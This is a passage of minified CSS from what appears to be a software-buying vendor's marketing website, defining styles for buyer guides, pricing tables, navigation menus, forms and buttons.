#0000001a}.heading-medium-4{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.background-color-gray50-2{background-color:#f9fafb}.text-color-white-2{color:#fff}.text-weight-bold-2{color:#010101;font-weight:500}.lp-hero-bg-curve-2{width:100%;height:100%;position:relative;right:17%}.paragraph-39{flex-direction:row;margin-right:0;padding-right:0;display:block}.footer-lp-2{background-color:#010101;padding-top:1rem;padding-bottom:1rem}.lp-hero-form-card-4{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.heading-medium-5{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.text-color-white-3{color:#fff}.paragraph-40{flex-direction:row;margin-right:0;padding-right:0;display:block}.lp-hero-form-card-5{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.paragraph-41{flex-direction:row;margin-right:0;padding-right:0;display:block}.qr_rich-text{font-size:1em}.qr_rich-text p{margin-bottom:1.5em}.qr_rich-text.text-color-ink.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif}.qr_rich-text.qr_font-aeonik.text-color-white{color:var(--white)}.qr_rich-text.qr_font-aeonik.text-color-white.text-size_1rem{font-size:1em}.qr_blockquote-logo{margin-top:2.2em;margin-bottom:1.5em}.qr_text-size-m{font-size:1.65em;font-weight:300}.qr_text-size-m.linespacing-smaller{line-height:1.5}.qr_text-size-m.custom-margin{margin-top:.25rem;margin-bottom:1rem}.qr_sales-intelligence-graphic{position:absolute;inset:0%}.qr_header_slider_card_name-content{justify-content:space-between;align-items:center;width:100%;display:flex}.qr_tied{flex:none;width:50px;padding-right:20px}.div-block-38{grid-column-gap:.5em;grid-row-gap:.5em;flex:none;display:flex}.qr_slider-arrow{width:1.5em;height:1.5em}.qr_slider-arrow.rotate-180.scale-50{transform:scale(.5)rotate(180deg)}.qr_slider-arrow.rotate-90.scale-50{transform:scale(.5)rotate(90deg)}.qr_slider-arrow.rotate-270{transform:rotate(270deg)}.qr_slider-arrow.rotate-270.scale-50{transform:scale(.5)rotate(270deg)}.qr_slider-arrow.scale-50{transform:scale(.5)}.rotate-180{transform:rotate(180deg)}.qr_nav_menu_contents{width:100%;padding-top:5em;padding-bottom:5em}.qr_box-logo{float:left;height:3em}.qr_box-logo.is-chili-piper{height:1.5em}.qr_box-logo.is-glean{height:3.4em}.qr_trend_spotlight{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.qr_trend_spotlight_content{flex-direction:column;justify-content:space-between;width:50%;padding:4em 7% 3em;display:flex}.qr_trend_spotlight_content.is-left{border-right:1px dashed var(--blue50)}.toc-link.no-underline{transition:padding .4s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1);display:flex}.toc-link.no-underline:hover{color:#0095ff;background-color:#fff;padding-left:2em}.toc-link.no-underline.is-dark-peach-text-hover:hover{color:var(--qr-dark-peach)}.toc-link.no-underline.is-ink-text-hover:hover{background-color:var(--qr-light-gold);color:var(--ink)}.toc-link.no-underline.is-purple-hover{color:var(--ink)}.toc-link.no-underline.is-purple-hover:hover{background-color:var(--primary700);color:#fff}.toc-link.no-underline.is-gold-hover{text-decoration:none}.toc-link.no-underline.is-gold-hover:hover{background-color:var(--black);color:var(--primary700)}.grid-5{grid-template-rows:auto;grid-template-columns:1fr .75fr .75fr .75fr .5fr;padding-top:16px;padding-bottom:16px}.buyer-guide-tbl-header{border-bottom:1px solid var(--primary700);flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr .75fr .75fr .75fr .5fr;justify-content:space-between;align-items:flex-end;padding-top:10px;padding-bottom:10px;display:flex}.buyer-guide-preview-link{text-align:left;border:1px solid #000;border-radius:100px;justify-content:center;align-items:center;min-width:105px;padding-top:6px;padding-left:12px;padding-right:6px;font-size:12px;font-weight:500;line-height:18px;display:inline-block}.buyer-guide-preview-link.text-size-xs{text-align:center;border:1px solid #000;border-radius:100px;padding:6px 12px}.buyer-guide-hero{grid-column-gap:20px;grid-row-gap:20px;flex-wrap:wrap;place-content:space-between;align-items:flex-end;margin-bottom:80px;display:flex}.buyer-guide-supplier-details{display:block}.buyer-guide-supplier-details.max-width-small{border:1px solid #000;flex-direction:column;display:flex}.buyer-guide-supplier-details-last-updated,.buyer-guide-supplier-details-link{grid-column-gap:10px;grid-row-gap:10px;display:flex}.buyer-guide-supplier-details-scores{max-width:320px;margin-top:24px}.buyer-guide-supplier-details-score{justify-content:space-between;margin-top:12px;display:flex}.buyer-guide-iframe{border:0 #000;border-radius:8px;width:100%;box-shadow:0 4px 64px #0000001a}.buyer-guide-hero-col{flex:1}.buyer-guide-supplier-details-row{grid-column-gap:16px;grid-row-gap:4px;flex-wrap:wrap;display:flex}.buyer-guide-tbl-row{justify-content:space-between;align-items:center;padding-top:20px;padding-bottom:20px;transition:background-color .2s;display:flex}.buyer-guide-tbl-row:hover{background-color:var(--white)}.buyer-guide-tbl-cell{text-align:left;width:20%}.buyer-guide-tbl-cell.buyer-guide-tbl-cell-last{flex:0 auto;max-width:120px}.buyer-guide-tbl-cell.buyer-guide-tbl-header-cell{grid-column-gap:10px;display:flex}.buyer-guide-contact-form-terms{flex:1 0 100%;font-size:14px}.buyer-guide-contact-form-submit{grid-column-gap:10px;border:1px solid var(--white);border-radius:200px;justify-content:flex-start;align-items:center;padding:12px 24px;display:flex}.buyer-guide-contact-form{grid-column-gap:24px;grid-row-gap:24px;color:#fff;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.buyer-guide-contact-form-text-field{background-color:#0000;border:1px solid #fff;border-radius:200px;min-height:48px;margin-bottom:0;padding:12px 24px;font-size:18px}.buyer-guide-contact-form-submit-btn{background-color:#0000;flex:0 auto;padding:0;font-size:18px;line-height:1}.buyer-guide-contact-form-label{margin-bottom:10px;font-weight:400}.buyer-guide-contact-form-heading{flex:1 0 100%;font-size:32px;font-weight:400;line-height:1.5}.buyer-guide-contact-form-element{flex:1}.buyer-guide-contact-form-element.buyer-guide-contact-form-element-last{flex:0 auto}.text-color-primary700-2{color:#5e2df5}.buyer-guide-tbl{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.buyer-guide-supplier-name{grid-column-gap:16px;align-items:flex-end;display:flex}.buyer-guide-contact-form-success{grid-column-gap:24px;grid-row-gap:24px;color:#fff;background-color:#0000;border-bottom-right-radius:8px;border-bottom-left-radius:8px;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding:48px;font-size:1.5rem}.product-feature-heading{margin-top:.5rem;font-size:2rem}.buyer-guide-contact-form-section{background-color:var(--ink)}.cta-section-2{color:#fff;background-color:#5e2df5;padding-top:5.5rem;padding-bottom:5.5rem;position:relative;overflow:hidden}.heading-large-3{letter-spacing:-.01em;font-size:3rem;font-weight:500;line-height:1.1}.buyer-guide-contact-form-error{grid-column-gap:24px;grid-row-gap:24px;color:#fff;text-align:center;background-color:#0000;border-bottom-right-radius:8px;border-bottom-left-radius:8px;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding-top:24px;font-size:1.5rem}.buyer-guide-tooltip.buyer-guide-supplier-details-tooltip{grid-column-gap:10px;display:flex}.buyer-guide-filter{opacity:.6;flex:1 0 100%;margin-bottom:48px}.buyer-guide-filter-text{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64d3ec279f5d3ce6fb53ea2d_magnifying-glass-regular.svg);background-position:98%;background-repeat:no-repeat;background-size:20px 20px;background-attachment:scroll;border:1px solid #000;border-radius:300px;height:48px;margin-bottom:0;padding:20px 24px;font-size:24px}.buyer-guide-filter-text::placeholder{color:var(--ink)}.buyer-guide-show-more{background-color:#fff9;border-radius:100px;margin-top:20px}.hero-heading-right-2{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;display:none;position:relative}.container-5{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.hero-wrapper-3{justify-content:space-between;align-items:center;display:flex}.hero-split-3{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.shadow-two-3{box-shadow:0 4px 24px #96a3b514}.margin-bottom-24px-3{margin-bottom:24px}.button-primary-3{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-3:hover{color:#fff;background-color:#32343a}.button-primary-3:active{background-color:#43464d}.text-block-29{text-align:center}.price-check-early-access-badge{max-width:12rem;max-height:39px;margin-bottom:20px}.price-check-early-access-badge-centered{max-width:12rem;max-height:39px;margin-bottom:20px;margin-left:auto;margin-right:auto}.input-rounded{background-color:#ffffff26;border:1px solid #fff;border-radius:200px;min-height:48px;padding:12px 24px}.input-rounded.price-check-upload_access-code{text-align:center;letter-spacing:.5em;width:500px;height:80px;margin-top:.25em;margin-left:auto;margin-right:auto;font-size:3em}.price-check-upload-wrapper{grid-column-gap:24px;grid-row-gap:40px;flex-flow:wrap;justify-content:center;max-width:900px;margin-left:auto;margin-right:auto;display:flex}.price-check-upload-outline{border:0px none var(--white);width:100%;padding:48px}.price-check-upload-outline-title{color:var(--white);margin-top:-94px;padding-bottom:48px}.price-check-upload-next{background-color:var(--primary700);border-radius:200px;margin-top:16px;padding:12px 24px}.price-check-upload-next.price-check-upload-submit{margin-top:0}.price-check-upload-success{border:1px solid var(--white);background-color:#ffffff26;border-radius:10px;max-width:500px;margin-left:auto;margin-right:auto;padding:48px}.form-step-indicator{margin-top:2rem;margin-bottom:2rem;display:none}.form-step-indicator.current{display:block}.price-check-upload_field{grid-row-gap:8px;flex-direction:column;flex:1 0 47%;margin-left:auto;margin-right:auto;display:flex}.price-check-upload-error{color:var(--red700);text-align:center;background-color:#0000}.price-check-upload_title{flex:1 0 100%;max-width:665px;font-size:1.5em}.price-check-upload_label{text-align:left;font-weight:400}.access-submit-wrapper{position:relative}.price-check-early-access-header{margin-bottom:.5rem;font-size:6rem}.price-check-upload_file{text-align:left}.price-check-upload_file-button{grid-column-gap:8px;background-color:var(--primary700);color:var(--white);border:1px #000;border-radius:200px;flex-grow:0;align-self:center;align-items:center;min-height:49px;padding:4px 24px;display:flex}.price-check-upload_file-state{align-items:flex-start;display:flex}.price-check-upload_file-button-text{color:var(--white);font-size:14px;line-height:1.5}.heading-large-4{letter-spacing:-.01em;font-size:3rem;font-weight:500;line-height:1.1}.legal-index{grid-column-gap:48px;grid-row-gap:48px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.legal-index_item{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.button-7{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.button-7:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px #00c0d8}.button-7:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-7.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button-7.in-topnav:hover{transform:scale(1.05)}.mr-hero-row-centered{grid-row-gap:30px;text-align:center;justify-content:space-around;align-items:stretch;display:flex}.grid-6{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-areas:"Area Area Area Area Area Area Area Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2 Area-2.Area-3 Area-3 Area-3 Area-3 Area-3"}.drop-wrap-row{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:wrap;display:flex;box-shadow:1px 5px 10px #00000026}.mega-nav-group-product{flex-direction:column;flex:1;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-product.resources-col1{flex:none;width:270px}.mega-nav-group-product.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-product.with-header{padding-top:.9rem}.mega-nav-link-section{color:var(--grayscale600);text-transform:uppercase;border-radius:6px;align-items:center;width:100%;padding:.5rem .75rem;font-size:.75rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-section.w--current{background-color:var(--gray50);width:100%}.mega-nav-link-section.pos-rel{position:relative}.mega-nav-link-section.is--stacked{flex-direction:column;display:flex}.mega-nav-link-section.align-top{align-items:flex-start}.mega-nav-link-section.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-section.is-light{color:var(--grayscale400)}.mega-nav-group-vendrplus{flex-direction:column;flex:1 0 100px;justify-content:space-between;padding:1.5rem;display:flex}.mega-nav-group-vendrplus.resources-col1{flex:none;width:270px}.mega-nav-group-vendrplus.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-vendrplus.with-header{padding-top:.9rem}.mega-nav-link-title-product{margin-bottom:0;font-size:1.5rem;font-weight:500;line-height:1.3;display:inline-block}.mega-nav-link-title-product-full{color:var(--grayscale700);font-size:.75rem}.mega-nav-link-block-feature{color:var(--ink);border-radius:6px;align-items:center;width:100%;padding:.25rem .75rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-block-feature:hover{background-color:var(--gray100)}.mega-nav-link-block-feature.w--current{width:100%}.mega-nav-link-block-feature.pos-rel{position:relative}.mega-nav-link-block-feature.is--stacked{flex-direction:column;display:flex}.mega-nav-link-block-feature.align-top{align-items:flex-start}.mega-nav-link-block-feature.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-block-feature.is-light{color:var(--white)}.mega-nav-link-block-feature.has-badge{grid-column-gap:.5rem;grid-row-gap:.5rem}.mega-nav-link-title-feature{margin-bottom:0;line-height:1.3;display:inline-block}.mega-nav-group-product-pro{background-color:var(--gray200);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6524093642fa9accfee6c723_vip-pro-menu-bg.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:scroll;border-top-left-radius:0;border-top-right-radius:8px;border-bottom-left-radius:0;flex-direction:column;flex:1;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-product-pro.resources-col1{flex:none;width:270px}.mega-nav-group-product-pro.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-product-pro.with-header{padding-top:.9rem}.mega-nav-link-title-pro-badge{margin-left:.5rem}.cta-card_wrapper{grid-column-gap:5rem;grid-row-gap:5rem;flex-wrap:wrap;justify-content:space-between;display:flex}.cta-card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;flex:1 0 27%;justify-content:flex-start;display:flex}.cta-card-content-group{flex:1}.pricing-tbl-wrapper{flex-wrap:wrap;display:flex;overflow:auto}.pricing-tbl-row{grid-column-gap:24px;grid-row-gap:0px;border-top:1px solid var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem;display:grid}.pricing-tbl-row.is-bold-border{border-top-width:2px;border-top-color:var(--ink)}.pricing-tbl-col-content{flex-direction:column;flex:1 0 auto;justify-content:space-between;display:flex}.pricing-tbl-col-content.is-header{grid-column-gap:3rem;grid-row-gap:3rem}.pricing-tbl-col-feature{grid-row-gap:24px;flex-direction:column;flex:3 0 auto;justify-content:center;align-items:center;display:flex}.pricing-tbl-col-feature.is-header{justify-content:space-between}.pricing-tbl-feature-title{margin-bottom:.5rem;font-size:1.5em;font-weight:500}.pricing-tbl-feature-desc{margin-bottom:0}.pricing-tbl-row-header{grid-column-gap:24px;grid-row-gap:0px;border-top-width:1px;border-top-color:var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:2.5rem;display:grid}.pricing-tbl-product-title{text-align:center;margin-bottom:0;font-size:2.5em;font-weight:500;line-height:1}.pricing-tbl-product-starting{color:var(--grayscale600);margin-bottom:0}.pricing-tbl-product-price{margin-bottom:0;font-size:3.5em;line-height:1}.pricing-tbl-product-term{text-transform:uppercase;margin-bottom:0;font-size:.875em;font-weight:500}.pricing-tbl-product-cta{clear:none;background-color:var(--primary700);color:#fff;text-align:center;letter-spacing:.05em;text-transform:capitalize;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta:focus{background-color:var(--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.pricing-tbl-product-cta.small{padding-top:.5rem;padding-bottom:.5rem}.pricing-tbl-product-cta.small:hover{background-color:var(--primary800)}.pricing-tbl-product-cta.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.pricing-tbl-product-cta.small.margin-large{display:inline-block;position:static}.pricing-tbl-product-cta.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.pricing-tbl-product-cta.small.padding-button-top,.pricing-tbl-product-cta.small.btn-margin-top{margin-top:40px}.pricing-tbl-product-cta.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.pricing-tbl-product-cta.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.pricing-tbl-product-cta.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.pricing-tbl-product-cta.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.pricing-tbl-product-cta.is-button-xsmall{padding:.5rem .875rem}.pricing-tbl-product-cta.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.pricing-tbl-product-cta.is-nav-button{margin-top:11px;display:inline-block}.pricing-tbl-product-cta.text-align-center{text-align:center}.pricing-tbl-product-cta.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.pricing-tbl-product-cta.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.pricing-tbl-product-cta.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.pricing-tbl-product-cta.more-padding{padding-left:30px;padding-right:30px}.pricing-tbl-product-cta.no-underline,.pricing-tbl-product-cta.no-underline:hover{text-decoration:none}.pricing-tbl-product-cta.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.pricing-tbl-product-cta.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.pricing-tbl-product-cta.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.pricing-tbl-product-cta.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.pricing-tbl-product-cta.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.pricing-tbl-product-cta.is-qr:hover{transform:scale(1.05)}.pricing-tbl-product-cta.is-qr.lightblue{color:var(--blue700)}.pricing-tbl-product-cta.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.pricing-tbl-product-cta.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.pricing-tbl-product-cta.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.pricing-tbl-product-cta.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.pricing-tbl-product-cta.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.pricing-tbl-product-cta.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.pricing-tbl-product-cta.is-outline.is-black:hover{opacity:.7}.pricing-tbl-product-cta.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.pricing-tbl-product-cta.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.pricing-tbl-product-cta.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.pricing-tbl-product-cta.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.pricing-tbl-product-cta.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.pricing-tbl-product-cta.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.pricing-tbl-product-cta.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.pricing-tbl-product-cta.in-topnav:hover{transform:scale(1.05)}.pricing-tbl-product-cta.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.pricing-tbl-product-cta.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0;display:flex}.pricing-tbl-product-cta.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.pricing-tbl-product-cta.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.pricing-tbl-product-cta.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.pricing-tbl-product-cta.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.pricing-tbl-product-cta.is-text-only.is-black:hover{opacity:.7}.pricing-tbl-product-cta.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.pricing-tbl-product-group{grid-row-gap:8px;flex-direction:column;justify-content:space-between;align-items:center;display:flex}.pricing-tbl-row-footer{grid-column-gap:24px;grid-row-gap:0px;border-top:1px solid var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;min-height:8rem;padding-top:1rem;padding-bottom:0;display:grid}.pricing-faq-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.pricing-faq{border-top:1px solid var(--grayscale400);padding-top:1.5rem;display:block}.pricing-faq-text{padding-top:1.5rem}.pricing-faq-button{width:2rem;padding-top:1.5rem;font-size:2rem}.pricing-faq-button-plus{float:right;font-size:2rem}.pricing-faq-button-minus{float:right;font-size:2rem;display:none}.pricing-faq-text-q{max-width:90%;margin-bottom:0;font-size:1.5em;font-weight:500}.pricing-faq-text-a{max-width:90%;margin-bottom:0;padding-top:1rem;display:none}.pricing-faq-text-a a{color:var(--primary700)}.is-first-faq{border:0 #000}.thiccard-wrapper{grid-column-gap:5rem;grid-row-gap:5rem;-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);flex-wrap:wrap;justify-content:space-around;display:flex;position:relative}.thiccard{grid-row-gap:1.5rem;background-color:#ffffff80;border-radius:8px;flex-direction:column;flex:1 0 45%;justify-content:space-between;display:flex;box-shadow:0 20px 30px #0000004d}.thiccard:hover{transform:scale(1.05);box-shadow:0 30px 40px #00000026}.thiccard-title{flex:1;margin-bottom:0;font-size:2.5em;font-weight:500}.thiccard-text{margin-bottom:1.5rem;font-size:1.5em}.thiccard-arrow{float:right;opacity:0;font-size:2.5rem;transform:translate(-10px)}.thiccard-top{justify-content:space-between;align-items:flex-start;display:flex}.thiccard-upper{grid-row-gap:1.5rem;flex-direction:column;margin-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem;display:flex}.thiccard-wrapper-blur{filter:blur(70px);position:absolute}.thiccard-blur-bg{z-index:-1;filter:blur(50px);flex-direction:column;flex:1;justify-content:center;align-items:center;width:75%;display:flex;position:absolute;top:30%;left:12%}.thiccard-container{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/649ad42f1cf6bc0827194725_blur-sphere.png);background-position:50%;background-repeat:no-repeat;background-size:80%}.pricing-tbl-feature-addon-badge{float:none;display:block}.pricing-tbl-feature-title-wrapper{grid-column-gap:.625rem;grid-row-gap:.625rem;align-items:flex-start;display:flex}.thiccard-eyebrow{flex:1}.max-width-half{width:100%;max-width:45%}.vip-get-started-product{grid-column-gap:1rem;align-items:flex-start;display:flex}.home-video-wrapper{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d33896065a6b94dc937e6_home-video-bg.png);background-position:50%;background-size:auto}.home-vip-card-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;justify-content:space-between;display:flex}.home-vip-card{grid-column-gap:3.75rem;grid-row-gap:3.75rem;background-color:#01010180;border-radius:1rem;flex-direction:column;flex:1;justify-content:space-between;padding:2rem 1rem;display:flex;position:relative}.home-vip-card-section{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d3b04ee80c3303b042675_home-video-bg.png);background-position:50%;background-repeat:no-repeat;background-size:contain;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;display:block;position:relative}.home-vip-card-section.hero{align-items:center;display:flex}.home-vip-card-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vip-card-section.magin-top-0,.home-vip-card-section.margin-top-0{margin-top:0}.home-vip-card-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vip-card-section.home-video-wrapper{background-repeat:no-repeat;background-size:1150px;margin-top:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vip-card-section.custom-margin{padding-top:0;padding-bottom:0}.home-vip-card-content{z-index:2;grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-direction:column;flex:1;justify-content:flex-start;display:flex;position:relative}.home-vip-card-top{grid-row-gap:2.5rem;flex-direction:column;padding-left:1rem;padding-right:1rem;display:flex}.home-vip-card-header{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.home-vip-card-title{margin-bottom:0;font-size:2em;font-weight:500;line-height:1}.home-vip-card-intro{margin-bottom:0;font-size:1.125em;font-weight:400}.home-vip-card-badge{background-color:var(--primary700);text-transform:uppercase;border-radius:3.75rem;margin-bottom:0;padding:.5rem 1rem;font-weight:500}.home-vip-card-feature-wrapper{flex-wrap:wrap;flex:1;display:flex}.home-vip-card-feature-link{border-radius:.5rem;flex:1 0 auto;justify-content:space-between;align-items:center;min-height:3rem;padding:1rem;display:flex}.home-vip-card-feature-link:hover{background-color:#ffffff1a}.home-vip-card-feature-link.is-half{flex:0 50%}.home-vip-card-feature-icon{width:3rem}.home-vip-card-feature-title{margin-bottom:0;font-size:1.125rem;font-weight:500}.home-vip-card-feature-arrow{opacity:0;width:21px;display:block}.home-vip-card-feature-icon-group{grid-column-gap:1.5rem;align-items:center;display:flex}.home-vip-video{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;position:absolute}.product-feature-img-wrap-transparent{background-color:var(--transparent);flex-direction:column;justify-content:center;align-items:stretch;display:flex;overflow:hidden}.product-feature-img-wrap-transparent.no-bg{box-shadow:none;background-color:#0000}.product-feature-img-wrap-transparent.no-bg.is-bigger{transform:scale(1.05)}.vip-bg-hero{grid-column-gap:3rem;grid-row-gap:3rem;flex-wrap:wrap;justify-content:space-between;display:flex}.vip-bg-hero-intro{grid-row-gap:2.5rem;flex-direction:column;flex:1;display:flex}.vip-bg-hero-summary-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#ffffffb